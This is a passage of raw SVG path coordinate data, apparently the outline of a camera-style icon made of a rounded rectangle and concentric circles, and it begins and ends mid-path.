0 9.5092 0.00854494 9.5092 0.0252809ZM16.2972 1.17442C16.3317 1.20855 16.3599 1.25406 16.3599 1.27555C16.3599 1.29704 16.3714 1.31461 16.3855 1.31461C16.3995 1.31461 16.411 1.33486 16.411 1.35958C16.411 1.38433 16.434 1.42096 16.4622 1.44101C16.4903 1.46106 16.5133 1.49519 16.5133 1.51685C16.5133 1.53852 16.5363 1.57265 16.5644 1.5927C16.5925 1.61274 16.6155 1.64687 16.6155 1.66854C16.6155 1.6902 16.6385 1.72433 16.6667 1.74438C16.6948 1.76443 16.7178 1.80106 16.7178 1.82581C16.7178 1.85054 16.7293 1.87079 16.7434 1.87079C16.7574 1.87079 16.7689 1.89104 16.7689 1.91576C16.7689 1.94051 16.7919 1.97714 16.82 1.99719C16.8482 2.01724 16.8712 2.05137 16.8712 2.07303C16.8712 2.0947 16.8942 2.12883 16.9223 2.14888C16.9504 2.16892 16.9734 2.20556 16.9734 2.23031C16.9734 2.25503 16.9849 2.27528 16.999 2.27528C17.013 2.27528 17.0245 2.29553 17.0245 2.32026C17.0245 2.34501 17.0475 2.38164 17.0757 2.40169C17.1038 2.42173 17.1268 2.45586 17.1268 2.47753C17.1268 2.49919 17.1498 2.53332 17.1779 2.55337C17.206 2.57342 17.229 2.60755 17.229 2.62921C17.229 2.65088 17.252 2.68501 17.2802 2.70506C17.3083 2.7251 17.3313 2.76174 17.3313 2.78649C17.3313 2.81121 17.3428 2.83146 17.3569 2.83146C17.3709 2.83146 17.3824 2.85171 17.3824 2.87644C17.3824 2.90119 17.4054 2.93782 17.4335 2.95786C17.4617 2.97791 17.4847 3.01204 17.4847 3.03371C17.4847 3.05537 17.5077 3.0895 17.5358 3.10955C17.5639 3.1296 17.5869 3.16373 17.5869 3.18539C17.5869 3.20706 17.6099 3.24119 17.638 3.26124C17.6662 3.28128 17.6892 3.31792 17.6892 3.34267C17.6892 3.38549 17.8151 3.38764 20.3221 3.38764C22.0603 3.38764 22.955 3.39624 22.955 3.41292C22.955 3.42683 23.001 3.4382 23.0573 3.4382C23.1135 3.4382 23.1595 3.44958 23.1595 3.46348C23.1595 3.47739 23.1825 3.48876 23.2106 3.48876C23.2388 3.48876 23.2618 3.50014 23.2618 3.51405C23.2618 3.52795 23.2848 3.53933 23.3129 3.53933C23.341 3.53933 23.364 3.5507 23.364 3.56461C23.364 3.57851 23.3816 3.58989 23.403 3.58989C23.4538 3.58989 23.6708 3.8045 23.6708 3.85468C23.6708 3.87589 23.6823 3.89326 23.6963 3.89326C23.7104 3.89326 23.7219 3.91601 23.7219 3.94382C23.7219 3.97163 23.7334 3.99438 23.7474 3.99438C23.7615 3.99438 23.773 4.01713 23.773 4.04494C23.773 4.07275 23.7845 4.09551 23.7986 4.09551C23.8126 4.09551 23.8241 4.14101 23.8241 4.19663C23.8241 4.25225 23.8356 4.29775 23.8497 4.29775C23.8667 4.29775 23.8753 6.2528 23.8753 10.1124C23.8753 13.9719 23.8667 15.927 23.8497 15.927C23.8356 15.927 23.8241 15.9725 23.8241 16.0281C23.8241 16.0837 23.8126 16.1292 23.7986 16.1292C23.7845 16.1292 23.773 16.1633 23.773 16.2051C23.773 16.2468 23.7615 16.2809 23.7474 16.2809C23.7334 16.2809 23.7219 16.2982 23.7219 16.3193C23.7219 16.3693 23.4022 16.6854 23.3517 16.6854C23.3303 16.6854 23.3129 16.6968 23.3129 16.7107C23.3129 16.7246 23.2899 16.736 23.2618 16.736C23.2336 16.736 23.2106 16.7473 23.2106 16.7612C23.2106 16.7751 23.1761 16.7865 23.1339 16.7865C23.0918 16.7865 23.0573 16.7979 23.0573 16.8118C23.0573 16.8259 22.9891 16.8371 22.9039 16.8371C22.8187 16.8371 22.7505 16.8483 22.7505 16.8624C22.7505 16.8792 19.3166 16.8876 12.5 16.8876C5.68336 16.8876 2.24949 16.8792 2.24949 16.8624C2.24949 16.8483 2.18131 16.8371 2.09611 16.8371C2.01092 16.8371 1.94274 16.8259 1.94274 16.8118C1.94274 16.7979 1.90823 16.7865 1.86605 16.7865C1.82388 16.7865 1.78937 16.7751 1.78937 16.7612C1.78937 16.7473 1.76636 16.736 1.73824 16.736C1.71012 16.736 1.68712 16.7246 1.68712 16.7107C1.68712 16.6968 1.66966 16.6854 1.64829 16.6854C1.59775 16.6854 1.27812 16.3693 1.27812 16.3193C1.27812 16.2982 1.26662 16.2809 1.25256 16.2809C1.2385 16.2809 1.22699 16.2468 1.22699 16.2051C1.22699 16.1633 1.21549 16.1292 1.20143 16.1292C1.18737 16.1292 1.17587 16.0837 1.17587 16.0281C1.17587 15.9725 1.16437 15.927 1.15031 15.927C1.13333 15.927 1.12474 13.9719 1.12474 10.1124C1.12474 6.2528 1.13333 4.29775 1.15031 4.29775C1.16437 4.29775 1.17587 4.25225 1.17587 4.19663C1.17587 4.14101 1.18737 4.09551 1.20143 4.09551C1.21549 4.09551 1.22699 4.07275 1.22699 4.04494C1.22699 4.01713 1.2385 3.99438 1.25256 3.99438C1.26662 3.99438 1.27812 3.97163 1.27812 3.94382C1.27812 3.91601 1.28962 3.89326 1.30368 3.89326C1.31774 3.89326 1.32924 3.87589 1.32924 3.85468C1.32924 3.8045 1.54624 3.58989 1.59698 3.58989C1.61843 3.58989 1.63599 3.57851 1.63599 3.56461C1.63599 3.5507 1.659 3.53933 1.68712 3.53933C1.71524 3.53933 1.73824 3.52795 1.73824 3.51405C1.73824 3.50014 1.76125 3.48876 1.78937 3.48876C1.81748 3.48876 1.84049 3.47739 1.84049 3.46348C1.84049 3.44958 1.8865 3.4382 1.94274 3.4382C1.99898 3.4382 2.04499 3.42683 2.04499 3.41292C2.04499 3.39621 3.132 3.38764 5.25488 3.38764C8.64591 3.38764 8.53783 3.39115 8.53783 3.28126C8.53783 3.26247 8.56084 3.23072 8.58896 3.21067C8.61708 3.19063 8.64008 3.15399 8.64008 3.12924C8.64008 3.10452 8.65158 3.08427 8.66564 3.08427C8.6797 3.08427 8.69121 3.06152 8.69121 3.03371C8.69121 3.0059 8.70271 2.98315 8.71677 2.98315C8.73083 2.98315 8.74233 2.96039 8.74233 2.93258C8.74233 2.90478 8.75383 2.88202 8.76789 2.88202C8.78195 2.88202 8.79346 2.86177 8.79346 2.83705C8.79346 2.8123 8.81646 2.77567 8.84458 2.75562C8.8727 2.73557 8.89571 2.69894 8.89571 2.67419C8.89571 2.64946 8.90721 2.62921 8.92127 2.62921C8.93533 2.62921 8.94683 2.60646 8.94683 2.57865C8.94683 2.55084 8.95833 2.52809 8.97239 2.52809C8.98645 2.52809 8.99796 2.50534 8.99796 2.47753C8.99796 2.44972 9.00946 2.42697 9.02352 2.42697C9.03758 2.42697 9.04908 2.40672 9.04908 2.38199C9.04908 2.35724 9.07209 2.32061 9.1002 2.30056C9.12832 2.28051 9.15133 2.24388 9.15133 2.21913C9.15133 2.19441 9.16283 2.17416 9.17689 2.17416C9.19095 2.17416 9.20245 2.1514 9.20245 2.1236C9.20245 2.09579 9.21396 2.07303 9.22802 2.07303C9.24208 2.07303 9.25358 2.05028 9.25358 2.02247C9.25358 1.99466 9.26508 1.97191 9.27914 1.97191C9.2932 1.97191 9.3047 1.95166 9.3047 1.92694C9.3047 1.90219 9.32771 1.86555 9.35583 1.84551C9.38395 1.82546 9.40695 1.78883 9.40695 1.76408C9.40695 1.73935 9.41846 1.7191 9.43252 1.7191C9.44657 1.7191 9.45808 1.69635 9.45808 1.66854C9.45808 1.64073 9.46958 1.61798 9.48364 1.61798C9.4977 1.61798 9.5092 1.59522 9.5092 1.56742C9.5092 1.53961 9.52071 1.51685 9.53477 1.51685C9.54882 1.51685 9.56033 1.4966 9.56033 1.47188C9.56033 1.44713 9.58333 1.4105 9.61145 1.39045C9.63957 1.3704 9.66258 1.33377 9.66258 1.30902C9.66258 1.2843 9.67408 1.26404 9.68814 1.26404C9.7022 1.26404 9.7137 1.2465 9.7137 1.22506C9.7137 1.10973 9.57797 1.11433 13.006 1.11332L16.2344 1.11236L16.2972 1.17442ZM12.5767 4.52528C12.5767 4.53972 12.5 4.55056 12.3978 4.55056C12.2955 4.55056 12.2188 4.56141 12.2188 4.57584C12.2188 4.58975 12.1613 4.60112 12.091 4.60112C12.0207 4.60112 11.9632 4.6125 11.9632 4.6264C11.9632 4.64031 11.9057 4.65169 11.8354 4.65169C11.7651 4.65169 11.7076 4.66306 11.7076 4.67697C11.7076 4.69087 11.6731 4.70225 11.6309 4.70225C11.5887 4.70225 11.5542 4.71362 11.5542 4.72753C11.5542 4.74143 11.5197 4.75281 11.4775 4.75281C11.4353 4.75281 11.4008 4.76419 11.4008 4.77809C11.4008 4.79199 11.3663 4.80337 11.3241 4.80337C11.282 4.80337 11.2474 4.81475 11.2474 4.82865C11.2474 4.84256 11.2244 4.85393 11.1963 4.85393C11.1682 4.85393 11.1452 4.86531 11.1452 4.87921C11.1452 4.89312 11.1107 4.90449 11.0685 4.90449C11.0263 4.90449 10.9918 4.91587 10.9918 4.92978C10.9918 4.94368 10.9688 4.95506 10.9407 4.95506C10.9126 4.95506 10.8896 4.96643 10.8896 4.98034C10.8896 4.99424 10.8666 5.00562 10.8384 5.00562C10.8103 5.00562 10.7873 5.01699 10.7873 5.0309C10.7873 5.0448 10.7643 5.05618 10.7362 5.05618C10.7081 5.05618 10.6851 5.06756 10.6851 5.08146C10.6851 5.09537 10.6621 5.10674 10.6339 5.10674C10.6058 5.10674 10.5828 5.11812 10.5828 5.13202C10.5828 5.14593 10.5623 5.1573 10.5373 5.1573C10.5123 5.1573 10.4753 5.18006 10.455 5.20787C10.4347 5.23567 10.4002 5.25843 10.3783 5.25843C10.3564 5.25843 10.3219 5.28118 10.3016 5.30899C10.2814 5.3368 10.2469 5.35955 10.2249 5.35955C10.203 5.35955 10.1685 5.3823 10.1483 5.41011C10.128 5.43792 10.0956 5.46067 10.0762 5.46067C10.0568 5.46067 10.0087 5.4948 9.96933 5.53652C9.92993 5.57823 9.88494 5.61236 9.86938 5.61236C9.85381 5.61236 9.67439 5.77722 9.47065 5.97873C9.2669 6.18022 9.1002 6.35767 9.1002 6.37306C9.1002 6.38846 9.06569 6.43295 9.02352 6.47191C8.98134 6.51087 8.94683 6.55637 8.94683 6.57303C8.94683 6.58969 8.91232 6.6352 8.87014 6.67416C8.82796 6.71312 8.79346 6.7632 8.79346 6.78542C8.79346 6.80767 8.78195 6.82584 8.76789 6.82584C8.75383 6.82584 8.74233 6.84609 8.74233 6.87082C8.74233 6.89557 8.71933 6.9322 8.69121 6.95225C8.66309 6.97229 8.64008 7.00893 8.64008 7.03368C8.64008 7.0584 8.62858 7.07865 8.61452 7.07865C8.60046 7.07865 8.58896 7.1014 8.58896 7.12921C8.58896 7.15702 8.57745 7.17978 8.56339 7.17978C8.54934 7.17978 8.53783 7.20253 8.53783 7.23034C8.53783 7.25815 8.52633 7.2809 8.51227 7.2809C8.49821 7.2809 8.48671 7.30365 8.48671 7.33146C8.48671 7.35927 8.4752 7.38202 8.46115 7.38202C8.44709 7.38202 8.43558 7.40478 8.43558 7.43258C8.43558 7.46039 8.42408 7.48315 8.41002 7.48315C8.39596 7.48315 8.38446 7.5059 8.38446 7.53371C8.38446 7.56152 8.37296 7.58427 8.3589 7.58427C8.34484 7.58427 8.33333 7.60702 8.33333 7.63483C8.33333 7.66264 8.32183 7.68539 8.30777 7.68539C8.29371 7.68539 8.28221 7.71952 8.28221 7.76124C8.28221 7.80295 8.27071 7.83708 8.25665 7.83708C8.24259 7.83708 8.23108 7.87121 8.23108 7.91292C8.23108 7.95463 8.21958 7.98876 8.20552 7.98876C8.19146 7.98876 8.17996 8.02289 8.17996 8.06461C8.17996 8.10632 8.16846 8.14045 8.1544 8.14045C8.14034 8.14045 8.12883 8.18596 8.12883 8.24157C8.12883 8.29719 8.11733 8.3427 8.10327 8.3427C8.08921 8.3427 8.07771 8.39958 8.07771 8.4691C8.07771 8.53862 8.06621 8.59551 8.05215 8.59551C8.03809 8.59551 8.02658 8.65239 8.02658 8.72191C8.02658 8.79143 8.01508 8.84831 8.00102 8.84831C7.98459 8.84831 7.97546 9.10112 7.97546 9.55618C7.97546 10.0112 7.98459 10.264 8.00102 10.264C8.01523 10.264 8.02658 10.3315 8.02658 10.4157C8.02658 10.5 8.03793 10.5674 8.05215 10.5674C8.06621 10.5674 8.07771 10.6129 8.07771 10.6685C8.07771 10.7242 8.08921 10.7697 8.10327 10.7697C8.11733 10.7697 8.12883 10.8152 8.12883 10.8708C8.12883 10.9264 8.14034 10.9719 8.1544 10.9719C8.16846 10.9719 8.17996 11.006 8.17996 11.0478C8.17996 11.0895 8.19146 11.1236 8.20552 11.1236C8.21958 11.1236 8.23108 11.1577 8.23108 11.1994C8.23108 11.2412 8.24259 11.2753 8.25665 11.2753C8.27071 11.2753 8.28221 11.3094 8.28221 11.3511C8.28221 11.3928 8.29371 11.427 8.30777 11.427C8.32183 11.427 8.33333 11.4497 8.33333 11.4775C8.33333 11.5053 8.34484 11.5281 8.3589 11.5281C8.37296 11.5281 8.38446 11.5508 8.38446 11.5787C8.38446 11.6065 8.39596 11.6292 8.41002 11.6292C8.42408 11.6292 8.43558 11.6633 8.43558 11.7051C8.43558 11.7468 8.44709 11.7809 8.46115 11.7809C8.4752 11.7809 8.48671 11.8011 8.48671 11.8259C8.48671 11.8506 8.50971 11.8873 8.53783 11.9073C8.56595 11.9274 8.58896 11.964 8.58896 11.9887C8.58896 12.0135 8.60046 12.0337 8.61452 12.0337C8.62858 12.0337 8.64008 12.0565 8.64008 12.0843C8.64008 12.1121 8.65158 12.1348 8.66564 12.1348C8.6797 12.1348 8.69121 12.1551 8.69121 12.1798C8.69121 12.2046 8.71421 12.2412 8.74233 12.2612C8.77045 12.2813 8.79346 12.3154 8.79346 12.3371C8.79346 12.3587 8.81646 12.3929 8.84458 12.4129C8.8727 12.433 8.89571 12.4651 8.89571 12.4842C8.89571 12.5034 8.93021 12.5509 8.97239 12.5899C9.01457 12.6288 9.04908 12.6733 9.04908 12.6887C9.04908 12.7253 9.83244 13.5 9.8694 13.5C9.88497 13.5 9.92993 13.5341 9.96933 13.5758C10.0087 13.6176 10.0547 13.6517 10.0716 13.6517C10.0884 13.6517 10.1344 13.6858 10.1738 13.7275C10.2132 13.7692 10.2639 13.8034 10.2863 13.8034C10.3088 13.8034 10.3272 13.8147 10.3272 13.8287C10.3272 13.8426 10.3477 13.8539 10.3727 13.8539C10.3977 13.8539 10.4347 13.8767 10.455 13.9045C10.4753 13.9323 10.5123 13.9551 10.5373 13.9551C10.5623 13.9551 10.5828 13.9664 10.5828 13.9803C10.5828 13.9942 10.6058 14.0056 10.6339 14.0056C10.6621 14.0056 10.6851 14.017 10.6851 14.0309C10.6851 14.0448 10.7081 14.0562 10.7362 14.0562C10.7643 14.0562 10.7873 14.0676 10.7873 14.0815C10.7873 14.0954 10.8103 14.1067 10.8384 14.1067C10.8666 14.1067 10.8896 14.1181 10.8896 14.132C10.8896 14.1459 10.9126 14.1573 10.9407 14.1573C10.9688 14.1573 10.9918 14.1687 10.9918 14.1826C10.9918 14.1965 11.0148 14.2079 11.0429 14.2079C11.0711 14.2079 11.0941 14.2192 11.0941 14.2331C11.0941 14.2471 11.1286 14.2584 11.1708 14.2584C11.2129 14.2584 11.2474 14.2698 11.2474 14.2837C11.2474 14.2976 11.282 14.309 11.3241 14.309C11.3663 14.309 11.4008 14.3204 11.4008 14.3343C11.4008 14.3482 11.4353 14.3596 11.4775 14.3596C11.5197 14.3596 11.5542 14.3709 11.5542 14.3848C11.5542 14.3987 11.5887 14.4101 11.6309 14.4101C11.6731 14.4101 11.7076 14.4215 11.7076 14.4354C11.7076 14.4493 11.7536 14.4607 11.8098 14.4607C11.8661 14.4607 11.9121 14.4721 11.9121 14.486C11.9121 14.4999 11.9696 14.5112 12.0399 14.5112C12.1102 14.5112 12.1677 14.5226 12.1677 14.5365C12.1677 14.551 12.2444 14.5618 12.3466 14.5618C12.4489 14.5618 12.5256 14.5726 12.5256 14.5871C12.5256 14.6032 12.7301 14.6124 13.0879 14.6124C13.4458 14.6124 13.6503 14.6032 13.6503 14.5871C13.6503 14.5726 13.727 14.5618 13.8292 14.5618C13.9315 14.5618 14.0082 14.551 14.0082 14.5365C14.0082 14.5226 14.0542 14.5112 14.1104 14.5112C14.1667 14.5112 14.2127 14.4999 14.2127 14.486C14.2127 14.4721 14.2587 14.4607 14.3149 14.4607C14.3712 14.4607 14.4172 14.4493 14.4172 14.4354C14.4172 14.4215 14.4632 14.4101 14.5194 14.4101C14.5757 14.4101 14.6217 14.3987 14.6217 14.3848C14.6217 14.3709 14.6562 14.3596 14.6984 14.3596C14.7405 14.3596 14.7751 14.3482 14.7751 14.3343C14.7751 14.3204 14.7981 14.309 14.8262 14.309C14.8543 14.309 14.8773 14.2976 14.8773 14.2837C14.8773 14.2698 14.9118 14.2584 14.954 14.2584C14.9962 14.2584 15.0307 14.2471 15.0307 14.2331C15.0307 14.2192 15.0537 14.2079 15.0818 14.2079C15.1099 14.2079 15.1329 14.1965 15.1329 14.1826C15.1329 14.1687 15.1559 14.1573 15.184 14.1573C15.2122 14.1573 15.2352 14.1459 15.2352 14.132C15.2352 14.1181 15.2582 14.1067 15.2863 14.1067C15.3144 14.1067 15.3374 14.0954 15.3374 14.0815C15.3374 14.0676 15.3604 14.0562 15.3885 14.0562C15.4167 14.0562 15.4397 14.0448 15.4397 14.0309C15.4397 14.017 15.4627 14.0056 15.4908 14.0056C15.5189 14.0056 15.5419 13.9942 15.5419 13.9803C15.5419 13.9664 15.5649 13.9551 15.593 13.9551C15.6212 13.9551 15.6442 13.9437 15.6442 13.9298C15.6442 13.9159 15.6646 13.9045 15.6896 13.9045C15.7147 13.9045 15.7517 13.8817 15.772 13.8539C15.7923 13.8261 15.8268 13.8034 15.8487 13.8034C15.8706 13.8034 15.9051 13.7806 15.9254 13.7528C15.9456 13.725 15.9781 13.7022 15.9974 13.7022C16.0168 13.7022 16.0649 13.6681 16.1043 13.6264C16.1437 13.5847 16.1893 13.5506 16.2057 13.5506C16.222 13.5506 16.2914 13.4937 16.3599 13.4242C16.4284 13.3546 16.4969 13.2978 16.5122 13.2978C16.5482 13.2978 16.82 13.0292 16.82 12.9935C16.82 12.9786 16.8891 12.8993 16.9734 12.8174C17.0578 12.7355 17.1268 12.6554 17.1268 12.6394C17.1268 12.6233 17.1613 12.5783 17.2035 12.5393C17.2457 12.5004 17.2802 12.4528 17.2802 12.4337C17.2802 12.4145 17.3032 12.3824 17.3313 12.3624C17.3594 12.3423 17.3824 12.3057 17.3824 12.2809C17.3824 12.2562 17.3939 12.236 17.408 12.236C17.422 12.236 17.4335 12.2157 17.4335 12.191C17.4335 12.1662 17.4565 12.1296 17.4847 12.1096C17.5128 12.0895 17.5358 12.0529 17.5358 12.0281C17.5358 12.0034 17.5473 11.9831 17.5613 11.9831C17.5754 11.9831 17.5869 11.9604 17.5869 11.9326C17.5869 11.9048 17.5984 11.882 17.6125 11.882C17.6265 11.882 17.638 11.8593 17.638 11.8315C17.638 11.8037 17.6495 11.7809 17.6636 11.7809C17.6777 11.7809 17.6892 11.7581 17.6892 11.7303C17.6892 11.7025 17.7007 11.6798 17.7147 11.6798C17.7288 11.6798 17.7403 11.657 17.7403 11.6292C17.7403 11.6014 17.7518 11.5787 17.7658 11.5787C17.7799 11.5787 17.7914 11.5445 17.7914 11.5028C17.7914 11.4611 17.8029 11.427 17.817 11.427C17.831 11.427 17.8425 11.4042 17.8425 11.3764C17.8425 11.3486 17.854 11.3258 17.8681 11.3258C17.8822 11.3258 17.8937 11.2917 17.8937 11.25C17.8937 11.2083 17.9052 11.1742 17.9192 11.1742C17.9333 11.1742 17.9448 11.14 17.9448 11.0983C17.9448 11.0566 17.9563 11.0225 17.9703 11.0225C17.9844 11.0225 17.9959 10.977 17.9959 10.9213C17.9959 10.8657 18.0074 10.8202 18.0215 10.8202C18.0355 10.8202 18.047 10.7747 18.047 10.7191C18.047 10.6635 18.0585 10.618 18.0726 10.618C18.0868 10.618 18.0982 10.5506 18.0982 10.4663C18.0982 10.382 18.1095 10.3146 18.1237 10.3146C18.1391 10.3146 18.1493 10.2135 18.1493 10.0618C18.1493 9.91011 18.1595 9.80899 18.1748 9.80899C18.1902 9.80899 18.2004 9.70786 18.2004 9.55618C18.2004 9.40449 18.1902 9.30337 18.1748 9.30337C18.1595 9.30337 18.1493 9.20225 18.1493 9.05056C18.1493 8.89888 18.1391 8.79775 18.1237 8.79775C18.1095 8.79775 18.0982 8.73033 18.0982 8.64607C18.0982 8.56181 18.0868 8.49438 18.0726 8.49438C18.0585 8.49438 18.047 8.44888 18.047 8.39326C18.047 8.33764 18.0355 8.29213 18.0215 8.29213C18.0074 8.29213 17.9959 8.24663 17.9959 8.19101C17.9959 8.13539 17.9844 8.08989 17.9703 8.08989C17.9563 8.08989 17.9448 8.05576 17.9448 8.01404C17.9448 7.97233 17.9333 7.9382 17.9192 7.9382C17.9052 7.9382 17.8937 7.90407 17.8937 7.86236C17.8937 7.82065 17.8822 7.78652 17.8681 7.78652C17.854 7.78652 17.8425 7.76376 17.8425 7.73595C17.8425 7.70815 17.831 7.68539 17.817 7.68539C17.8029 7.68539 17.7914 7.65126 17.7914 7.60955C17.7914 7.56784 17.7799 7.53371 17.7658 7.53371C17.7518 7.53371 17.7403 7.51095 17.7403 7.48315C17.7403 7.45534 17.7288 7.43258 17.7147 7.43258C17.7007 7.43258 17.6892 7.40983 17.6892 7.38202C17.6892 7.35421 17.6777 7.33146 17.6636 7.33146C17.6495 7.33146 17.638 7.30871 17.638 7.2809C17.638 7.25309 17.6265 7.23034 17.6125 7.23034C17.5984 7.23034 17.5869 7.20758 17.5869 7.17978C17.5869 7.15197 17.5754 7.12921 17.5613 7.12921C17.5473 7.12921 17.5358 7.10896 17.5358 7.08424C17.5358 7.05949 17.5128 7.02286 17.4847 7.00281C17.4565 6.98276 17.4335 6.94863 17.4335 6.92697C17.4335 6.9053 17.4105 6.87117 17.3824 6.85112C17.3543 6.83108 17.3313 6.79695 17.3313 6.77528C17.3313 6.75361 17.3083 6.71949 17.2802 6.69944C17.252 6.67939 17.229 6.64731 17.229 6.62815C17.229 6.60901 17.1945 6.56143 17.1524 6.52247C17.1102 6.48351 17.0757 6.43904 17.0757 6.42365C17.0757 6.38712 16.2412 5.5618 16.2042 5.5618C16.1887 5.5618 16.1437 5.52767 16.1043 5.48595C16.0649 5.44424 16.0168 5.41011 15.9974 5.41011C15.9781 5.41011 15.9456 5.38736 15.9254 5.35955C15.9051 5.33174 15.868 5.30899 15.843 5.30899C15.818 5.30899 15.7975 5.29761 15.7975 5.28371C15.7975 5.2698 15.7771 5.25843 15.7521 5.25843C15.727 5.25843 15.69 5.23567 15.6697 5.20787C15.6495 5.18006 15.6124 5.1573 15.5874 5.1573C15.5624 5.1573 15.5419 5.14593 15.5419 5.13202C15.5419 5.11812 15.5189 5.10674 15.4908 5.10674C15.4627 5.10674 15.4397 5.09537 15.4397 5.08146C15.4397 5.06756 15.4167 5.05618 15.3885 5.05618C15.3604 5.05618 15.3374 5.0448 15.3374 5.0309C15.3374 5.01699 15.3144 5.00562 15.2863 5.00562C15.2582 5.00562 15.2352 4.99424 15.2352 4.98034C15.2352 4.96643 15.2122 4.95506 15.184 4.95506C15.1559 4.95506 15.1329 4.94368 15.1329 4.92978C15.1329 4.91587 15.1099 4.90449 15.0818 4.90449C15.0537 4.90449 15.0307 4.89312 15.0307 4.87921C15.0307 4.86531 14.9962 4.85393 14.954 4.85393C14.9118 4.85393 14.8773 4.84256 14.8773 4.82865C14.8773 4.81475 14.8428 4.80337 14.8006 4.80337C14.7584 4.80337 14.7239 4.79199 14.7239 4.77809C14.7239 4.76419 14.6894 4.75281 14.6472 4.75281C14.6051 4.75281 14.5706 4.74143 14.5706 4.72753C14.5706 4.71362 14.536 4.70225 14.4939 4.70225C14.4517 4.70225 14.4172 4.69087 14.4172 4.67697C14.4172 4.66306 14.3712 4.65169 14.3149 4.65169C14.2587 4.65169 14.2127 4.64031 14.2127 4.6264C14.2127 4.6125 14.1552 4.60112 14.0849 4.60112C14.0146 4.60112 13.9571 4.58975 13.9571 4.57584C13.9571 4.5611 13.8719 4.55056 13.7526 4.55056C13.6333 4.55056 13.5481 4.54002 13.5481 4.52528C13.5481 4.5093 13.3691 4.5 13.0624 4.5C12.7556 4.5 12.5767 4.5093 12.5767 4.52528ZM13.3436 5.63764C13.3436 5.65238 13.4288 5.66292 13.5481 5.66292C13.6674 5.66292 13.7526 5.67346 13.7526 5.6882C13.7526 5.70211 13.8101 5.71348 13.8804 5.71348C13.9507 5.71348 14.0082 5.72486 14.0082 5.73876C14.0082 5.75267 14.0542 5.76404 14.1104 5.76404C14.1667 5.76404 14.2127 5.77542 14.2127 5.78933C14.2127 5.80323 14.2472 5.81461 14.2894 5.81461C14.3315 5.81461 14.3661 5.82598 14.3661 5.83989C14.3661 5.85379 14.4006 5.86517 14.4427 5.86517C14.4849 5.86517 14.5194 5.87654 14.5194 5.89045C14.5194 5.90435 14.5424 5.91573 14.5706 5.91573C14.5987 5.91573 14.6217 5.92711 14.6217 5.94101C14.6217 5.95492 14.6447 5.96629 14.6728 5.96629C14.7009 5.96629 14.7239 5.97767 14.7239 5.99157C14.7239 6.00548 14.7469 6.01685 14.7751 6.01685C14.8032 6.01685 14.8262 6.02823 14.8262 6.04213C14.8262 6.05604 14.8492 6.06742 14.8773 6.06742C14.9054 6.06742 14.9284 6.07879 14.9284 6.0927C14.9284 6.1066 14.9514 6.11798 14.9796 6.11798C15.0077 6.11798 15.0307 6.12935 15.0307 6.14326C15.0307 6.15716 15.0512 6.16854 15.0761 6.16854C15.1012 6.16854 15.1382 6.19129 15.1585 6.2191C15.1788 6.24691 15.2133 6.26966 15.2352 6.26966C15.2571 6.26966 15.2916 6.29242 15.3119 6.32022C15.3321 6.34803 15.3646 6.37079 15.3839 6.37079C15.4033 6.37079 15.4514 6.40492 15.4908 6.44663C15.5302 6.48834 15.5752 6.52247 15.5908 6.52247C15.6279 6.52247 16.1554 7.04422 16.1554 7.08085C16.1554 7.0963 16.1899 7.14082 16.2321 7.17978C16.2743 7.21873 16.3088 7.26631 16.3088 7.28545C16.3088 7.30461 16.3318 7.33669 16.3599 7.35674C16.388 7.37679 16.411 7.41092 16.411 7.43258C16.411 7.45425 16.434 7.48838 16.4622 7.50843C16.4903 7.52847 16.5133 7.56511 16.5133 7.58986C16.5133 7.61458 16.5248 7.63483 16.5389 7.63483C16.5529 7.63483 16.5644 7.65758 16.5644 7.68539C16.5644 7.7132 16.5759 7.73595 16.59 7.73595C16.604 7.73595 16.6155 7.75871 16.6155 7.78652C16.6155 7.81433 16.627 7.83708 16.6411 7.83708C16.6552 7.83708 16.6667 7.85983 16.6667 7.88764C16.6667 7.91545 16.6782 7.9382 16.6922 7.9382C16.7063 7.9382 16.7178 7.96096 16.7178 7.98876C16.7178 8.01657 16.7293 8.03933 16.7434 8.03933C16.7574 8.03933 16.7689 8.07345 16.7689 8.11517C16.7689 8.15688 16.7804 8.19101 16.7945 8.19101C16.8085 8.19101 16.82 8.22514 16.82 8.26685C16.82 8.30857 16.8315 8.3427 16.8456 8.3427C16.8597 8.3427 16.8712 8.37683 16.8712 8.41854C16.8712 8.46025 16.8827 8.49438 16.8967 8.49438C16.9108 8.49438 16.9223 8.53989 16.9223 8.59551C16.9223 8.65112 16.9338 8.69663 16.9479 8.69663C16.9619 8.69663 16.9734 8.75351 16.9734 8.82303C16.9734 8.89256 16.9849 8.94944 16.999 8.94944C17.0153 8.94944 17.0245 9.16855 17.0245 9.55618C17.0245 9.94381 17.0153 10.1629 16.999 10.1629C16.9849 10.1629 16.9734 10.2198 16.9734 10.2893C16.9734 10.3588 16.9619 10.4157 16.9479 10.4157C16.9338 10.4157 16.9223 10.4612 16.9223 10.5169C16.9223 10.5725 16.9108 10.618 16.8967 10.618C16.8827 10.618 16.8712 10.6521 16.8712 10.6938C16.8712 10.7355 16.8597 10.7697 16.8456 10.7697C16.8315 10.7697 16.82 10.8038 16.82 10.8455C16.82 10.8872 16.8085 10.9213 16.7945 10.9213C16.7804 10.9213 16.7689 10.9555 16.7689 10.9972C16.7689 11.0389 16.7574 11.073 16.7434 11.073C16.7293 11.073 16.7178 11.0958 16.7178 11.1236C16.7178 11.1514 16.7063 11.1742 16.6922 11.1742C16.6782 11.1742 16.6667 11.1969 16.6667 11.2247C16.6667 11.2525 16.6552 11.2753 16.6411 11.2753C16.627 11.2753 16.6155 11.298 16.6155 11.3258C16.6155 11.3537 16.604 11.3764 16.59 11.3764C16.5759 11.3764 16.5644 11.3992 16.5644 11.427C16.5644 11.4548 16.5529 11.4775 16.5389 11.4775C16.5248 11.4775 16.5133 11.4978 16.5133 11.5225C16.5133 11.5473 16.4903 11.5839 16.4622 11.6039C16.434 11.624 16.411 11.6581 16.411 11.6798C16.411 11.7014 16.388 11.7356 16.3599 11.7556C16.3318 11.7757 16.3088 11.8077 16.3088 11.8269C16.3088 11.846 16.2743 11.8936 16.2321 11.9326C16.1899 11.9715 16.1554 12.0161 16.1554 12.0315C16.1554 12.0681 15.5767 12.6404 15.5397 12.6404C15.5241 12.6404 15.4791 12.6746 15.4397 12.7163C15.4003 12.758 15.3522 12.7921 15.3328 12.7921C15.3134 12.7921 15.281 12.8149 15.2607 12.8427C15.2405 12.8705 15.2034 12.8933 15.1784 12.8933C15.1534 12.8933 15.1329 12.9046 15.1329 12.9185C15.1329 12.9324 15.1124 12.9438 15.0874 12.9438C15.0624 12.9438 15.0254 12.9666 15.0051 12.9944C14.9848 13.0222 14.9478 13.0449 14.9228 13.0449C14.8978 13.0449 14.8773 13.0563 14.8773 13.0702C14.8773 